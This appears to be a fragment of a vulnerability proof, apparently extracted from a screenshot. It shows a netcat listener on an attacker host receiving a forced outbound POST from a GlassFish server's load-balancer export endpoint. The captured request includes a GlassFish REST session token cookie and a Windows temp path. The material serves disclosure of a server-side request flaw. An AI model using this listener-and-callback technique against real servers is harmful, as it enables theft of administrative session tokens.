 # nc -lnvp 7878
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::7878
Ncat: Listening on 0.0.0.0:7878
Ncat: Connection from 192.168.81.160.
Ncat: Connection from 192.168.81.160:56265.
POST /export.txt/load-balancers/load-balancer/null/export-http-lb-config HTTP/1.1
Accept: application/json
Cookie: $Version=1;gfresttoken=19fcd 47ae5a767
Content-Type: application/x-www-form-urlencoded
X-GlassFish-3: true
X-Requested-By:
User-Agent: Jersey/3.0.3 (HttpUrlConnection 11.0.23)
Cache-Control: no-cache
Pragma: no-cache
Host: 192.168.81.187:7878
Connection: keep-alive
Content-Length: 105
id=C%3A%5CUsers%5CADMINI%7E1%5CAppData%5CLocal%5CTemp%5C%5Cloadbalancer.xml.null_LB_CONFIG.202409230658
15
Response